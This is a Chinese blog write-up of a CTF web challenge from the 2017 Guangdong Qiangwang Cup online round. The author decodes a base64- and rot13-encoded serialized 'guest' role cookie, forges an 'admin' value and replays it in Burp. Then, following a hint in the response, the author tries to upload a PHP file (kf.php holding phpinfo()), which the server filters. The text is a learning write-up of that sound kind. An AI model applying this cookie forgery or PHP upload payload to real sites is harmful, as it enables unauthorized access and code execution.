i-春秋-2017第二届广东省强网杯线上赛who are you?
原创
Kvein Fisher ◷ 于 2020-05-06 10:26:12 发布 ◉ 250 ☆ 收藏
分类专栏： i 春秋 文章标签： 信息安全 加密解密
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/qq_36438489/article/details/105944533
版权
Ci 春秋 专栏收录该内容
1 篇文章 0 订阅
订阅专栏
2017第二届广东省强网杯线上赛who are you?
WEB赛题
拿到之后提示说没有权限 于是用火狐看cookie， 写的 role：Zjo1OiJ0aHJmZyI7
将Zjo1OiJ0aHJmZyI7解密base64 f:5:"thrfg"
扔到凯撒密码里看到 f:5:"thrfg 根据大佬说是rot13，
解码得到s:5:“guest”*
之后将guest换成admin，在s:5:“admin”，之后在rot13加密，
得到f:5:“nqzva”， 在base64加密Zjo1OiJucXp2YSI7,用burp repeater
; q=0.
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 01:35:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 210
Connection: close
Content-Type: text/html

<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body>
<!-- $filename = $_POST['filename']; $data = $_POST['data']; -->Hello admin, now you can
upload something you are easy to forget.</body>
</html>
https://blog.csdn.net/qq_36438489
看见有权限，有提
示 filename=kf.php&data=<?php phpinfo();?>，但是好像被过滤掉了，提示NONONO